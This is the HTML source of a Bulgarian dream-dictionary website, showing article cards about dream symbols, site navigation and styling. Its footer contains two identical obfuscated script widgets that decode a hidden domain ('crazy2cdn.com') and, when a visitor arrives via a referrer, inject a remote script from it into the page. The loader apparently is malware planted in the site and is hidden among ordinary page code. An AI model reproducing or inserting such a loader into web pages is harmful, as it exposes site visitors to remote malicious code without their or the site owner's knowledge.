            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>

					
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-22" class="col pb-0 widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://timbilding.eu">Тийм Билдинг</a> - <a href="https://legal-tech.bg/calculator-grajdanski/">Калкулатор граждански договор</a> - <a href="https://legal-tech.bg/nkpd/">НКПД</a> - <a href="https://legal-tech.bg/zmip-proverka-lk/">Проверка на Лична Карта</a></p>
</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="block-3" class="col pb-0 widget widget_block"><div style="text-align: center;">
<h2>Най-истинският съновник - <strong>Съновник на Баба Ванга</strong></h2>
<p>Изберете буквата, с която започва съня ви</p>
<h1><strong><a title="Съновник буква А" href="http://sanovnika.info/?page_id=77" target="_blank" rel="noopener noreferrer">А </a><a title="Съновник буква Б" href="http://sanovnika.info/?page_id=79" target="_blank" rel="noopener noreferrer">Б</a><a title="Съновник буква В" href="http://sanovnika.info/?page_id=83" target="_blank" rel="noopener noreferrer"> В </a><a title="Съновник буква Г" href="http://sanovnika.info/?page_id=85" target="_blank" rel="noopener noreferrer">Г</a><a title="Съновник буква Д" href="http://sanovnika.info/?page_id=87" target="_blank" rel="noopener noreferrer"> Д</a><a title="Съновник буква Е" href="http://sanovnika.info/?page_id=89" target="_blank" rel="noopener noreferrer"> Е </a><a title="Съновник буква Ж" href="http://sanovnika.info/?page_id=91" target="_blank" rel="noopener noreferrer">Ж </a><a title="Съновник буква З" href="http://sanovnika.info/?page_id=93" target="_blank" rel="noopener noreferrer">З</a><a title="Съновник буква И" href="http://sanovnika.info/?page_id=95" target="_blank" rel="noopener noreferrer"> И</a><a title="Съновник буква Й" href="http://sanovnika.info/?page_id=97" target="_blank" rel="noopener noreferrer"> Й </a><a title="Съновник буква К" href="http://sanovnika.info/?page_id=100" target="_blank" rel="noopener noreferrer">К</a><a title="Съновник буква Л" href="http://sanovnika.info/?page_id=112" target="_blank" rel="noopener noreferrer"> Л</a><a title="Съновник буква М" href="http://sanovnika.info/?page_id=113" target="_blank" rel="noopener noreferrer"> М </a><a title="Съновник буква Н" href="http://sanovnika.info/?page_id=114" target="_blank" rel="noopener noreferrer">Н</a><a title="Съновник буква О" href="http://sanovnika.info/?page_id=115" target="_blank" rel="noopener noreferrer"> О </a><a title="Съновник буква П" href="http://sanovnika.info/?page_id=116" target="_blank" rel="noopener noreferrer">П</a><a title="Съновник буква Р" href="http://sanovnika.info/?page_id=117" target="_blank" rel="noopener noreferrer">&nbsp; Р</a><a title="Съновник буква С" href="http://sanovnika.info/?page_id=118" target="_blank" rel="noopener noreferrer"> С</a><a title="Съновник буква T" href="http://sanovnika.info/?page_id=129" target="_blank" rel="noopener noreferrer"> Т</a><a title="Съновник буква У" href="http://sanovnika.info/?page_id=119" target="_blank" rel="noopener noreferrer"> У</a><a title="Съновник буква Ф" href="http://sanovnika.info/?page_id=120" target="_blank" rel="noopener noreferrer"> Ф </a><a title="Съновник буква Х" href="http://sanovnika.info/?page_id=121" target="_blank" rel="noopener noreferrer">Х </a><a title="Съновник буква Ц" href="http://sanovnika.info/?page_id=122" target="_blank" rel="noopener noreferrer">Ц </a><a title="Съновник буква Ч" href="http://sanovnika.info/?page_id=123" target="_blank" rel="noopener noreferrer">Ч</a><a title="Съновник буква Ш" href="http://sanovnika.info/?page_id=124" target="_blank" rel="noopener noreferrer"> Ш </a><a title="Съновник буква Щ" href="http://sanovnika.info/?page_id=125" target="_blank" rel="noopener noreferrer">Щ</a><a title="Съновник буква Ъ" href="http://sanovnika.info/?page_id=126" target="_blank" rel="noopener noreferrer"> Ъ </a><a title="Съновник буква Ю" href="http://sanovnika.info/?page_id=127" target="_blank" rel="noopener noreferrer">Ю </a><a title="Съновник буква Я" href="http://sanovnika.info/?page_id=128" target="_blank" rel="noopener noreferrer">Я</a></strong></h1>
</div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="http://gadaene.info/taro-daily/" target="_blank" class="button plain" rel="noopener"  style="border-radius:99px;">
		<span>Таро карта на Деня</span>
	</a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://facebook.com/sanovnikvanga" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://instagram.com/sanovnika.info" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<!-- HFCM by 99 Robots - Snippet # 1: Google Ads -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>

<!-- /end HFCM by 99 Robots -->
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 